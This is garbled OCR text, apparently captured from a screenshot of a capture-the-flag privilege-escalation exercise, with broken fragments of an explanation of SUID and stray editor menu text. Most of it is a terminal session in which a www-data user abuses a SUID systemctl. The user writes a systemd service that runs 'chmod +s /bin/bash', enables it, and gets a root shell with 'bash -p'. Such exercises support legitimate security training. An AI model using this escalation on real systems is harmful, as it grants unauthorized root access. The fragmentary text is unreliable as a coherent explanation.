 a file. SUID gives
(rather than the user who
vd). This is because to
to, root does; so it has root
Answer
Hint
escalate your privileges
Answer
Hint
Addi
0T0v2T.service.
$ systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.fPwr0T0v2T.
service to /tmp/tmp.fPwr0T0v2T.service.
$ cat /tmp/output1
a58ff8579f0a9270368d33a9966c7fd5
$ whoami
www-data
$ TF=$(mktemp).service
$ echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "chmod +s /bin/bash"
[Install]
WantedBy=multi-user.target' > $TF> > > >
$ systemctl link $TF
Created symlink from /etc/systemd/system/tmp.v5p64iaeGj.service to /tmp/tmp.v5p6
4iaeGj.service.
$ systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.v5p64iaeGj.
service to /tmp/tmp.v5p64iaeGj.service.
$ bash -p
whoami
root
cd /root
ls
root.txt
ied
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos